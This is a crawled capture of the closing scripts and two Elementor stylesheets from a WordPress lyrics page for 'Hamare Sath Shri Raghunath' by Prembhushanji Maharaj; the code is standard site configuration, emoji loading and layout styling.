<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/saregamasongs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/saregamasongs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e224638c95"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1492,"title":"Hamare%20Sath%20Shri%20Raghunath%20Lyrics%20by%20Prembhushanji%20Maharaj","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/saregamasongs.com\/wp-admin\/admin-ajax.php","nonce":"1960d79252","urls":{"assets":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/saregamasongs.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saregamasongs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saregamasongs.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-25 03:34:42 -->

--- FILE ---
content_type: text/css
request_url: https://saregamasongs.com/wp-content/uploads/elementor/css/post-206.css?ver=1769005244
body_size: 1194
content:
.elementor-206 .elementor-element.elementor-element-0d94ee9 > .elementor-container{max-width:1300px;}.elementor-206 .elementor-element.elementor-element-0d94ee9{margin-top:20px;margin-bottom:20px;}.elementor-206 .elementor-element.elementor-element-1c7eaca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 5px 40px 5px;}.elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-c764dac > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-206 .elementor-element.elementor-element-c764dac .elementor-heading-title{color:#00003C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-c959d65 > .elementor-widget-container{background-color:#F1F1F1;margin:30px 5px 30px 5px;padding:10px 10px 5px 10px;border-style:double;border-width:0px 0px 0px 10px;border-color:#395BF1;border-radius:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-c959d65{color:#2B2B2B;}.elementor-206 .elementor-element.elementor-element-96f9555:not(.elementor-motion-effects-element-type-background), .elementor-206 .elementor-element.elementor-element-96f9555 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-206 .elementor-element.elementor-element-96f9555{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-206 .elementor-element.elementor-element-96f9555 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-206 .elementor-element.elementor-element-9bb6510.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-206 .elementor-element.elementor-element-9bb6510.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-206 .elementor-element.elementor-element-596644c{color:#000000;}.elementor-bc-flex-widget .elementor-206 .elementor-element.elementor-element-704e562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-206 .elementor-element.elementor-element-704e562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-206 .elementor-element.elementor-element-09a2330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-09a2330{text-align:center;}.elementor-206 .elementor-element.elementor-element-09a2330 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-206 .elementor-element.elementor-element-9d851ee > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-9d851ee{column-gap:0px;color:#070707;}.elementor-206 .elementor-element.elementor-element-2a8a5ac{margin-top:30px;margin-bottom:30px;}.elementor-206 .elementor-element.elementor-element-216c46b{text-align:center;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-206 .elementor-element.elementor-element-c3e9a13{width:var( --container-widget-width, 104.155% );max-width:104.155%;--container-widget-width:104.155%;--container-widget-flex-grow:0;text-align:center;color:#262626;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-aadd43c{width:var( --container-widget-width, 107.138% );max-width:107.138%;--container-widget-width:107.138%;--container-widget-flex-grow:0;text-align:center;}.elementor-206 .elementor-element.elementor-element-aadd43c > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:15px 15px 15px 15px;}.elementor-206 .elementor-element.elementor-element-aadd43c .elementor-heading-title{color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-cbfda16 > .elementor-widget-container{margin:10px 1px 10px 1px;}.elementor-206 .elementor-element.elementor-element-cbfda16 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-206 .elementor-element.elementor-element-89665df > .elementor-element-populated{margin:020px 0px 020px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-206 .elementor-element.elementor-element-902f806 .elementor-heading-title{color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-206 .elementor-element.elementor-element-d8e00a9{--grid-row-gap:40px;--grid-column-gap:30px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-206 .elementor-element.elementor-element-d8e00a9:after{content:"0.66";}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail__link{width:100%;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail{border-radius:15px 15px 15px 15px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title, .elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title a{color:#000000;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title{margin-bottom:0px;}.elementor-206 .elementor-element.elementor-element-e287e1b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-206 .elementor-element.elementor-element-9188565 > .elementor-widget-container{padding:40px 30px 40px 30px;}@media(max-width:767px){.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-206 .elementor-element.elementor-element-d8e00a9:after{content:"0.5";}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-206 .elementor-element.elementor-element-1c7eaca{width:70%;}.elementor-206 .elementor-element.elementor-element-ba7b325{width:49.371%;}.elementor-206 .elementor-element.elementor-element-02ca5ce{width:50.629%;}.elementor-206 .elementor-element.elementor-element-e287e1b{width:30%;}}/* Start custom CSS for text-editor, class: .elementor-element-9d851ee */.song_details p {
    margin: 1.5px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://saregamasongs.com/wp-content/uploads/elementor/css/post-103.css?ver=1769005156
body_size: 1019
content:
.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__container{min-height:50px;box-shadow:3px 4px 1px -2px rgba(0,0,0,0.5);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__input, .elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__input,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#030303;fill:#030303;}.elementor-103 .elementor-element.elementor-element-ed250fa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#EFEFEF;border-width:2px 2px 2px 2px;border-radius:12px;}.elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#EFEFEF;border-width:2px 2px 2px 2px;border-radius:12px;}.elementor-103 .elementor-element.elementor-element-a28e166{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-450f0a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-20fed31 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-20fed31{text-align:center;}.elementor-103 .elementor-element.elementor-element-20fed31 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-103 .elementor-element.elementor-element-4eeace7{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-9fa63b1{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-5403233 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-103 .elementor-element.elementor-element-f887606 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-f887606{text-align:center;}.elementor-103 .elementor-element.elementor-element-f887606 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-02b5c2b{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-02b5c2b .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-a3c14d9{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-073ae83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-103 .elementor-element.elementor-element-9aaea07 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-9aaea07{text-align:center;}.elementor-103 .elementor-element.elementor-element-9aaea07 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-c760041{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-c760041 .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-c3bc1b3{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-2e0c9c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-103 .elementor-element.elementor-element-f3a49c3 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-f3a49c3{text-align:center;}.elementor-103 .elementor-element.elementor-element-f3a49c3 .elementor-heading-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-cd4f78d:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-cd4f78d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-cd4f78d{text-align:center;}.elementor-103 .elementor-element.elementor-element-cd4f78d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-b91b81b:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-b91b81b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-b91b81b{text-align:center;}.elementor-103 .elementor-element.elementor-element-b91b81b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-71cadd8:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-71cadd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-71cadd8{text-align:center;}.elementor-103 .elementor-element.elementor-element-71cadd8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-6d82190:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-6d82190 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-6d82190{text-align:center;}.elementor-103 .elementor-element.elementor-element-6d82190 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-15ad69f:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-15ad69f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-15ad69f{text-align:center;}.elementor-103 .elementor-element.elementor-element-15ad69f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-8d55b12:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-8d55b12 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-8d55b12{text-align:center;}.elementor-103 .elementor-element.elementor-element-8d55b12 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-363b8e3:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-363b8e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 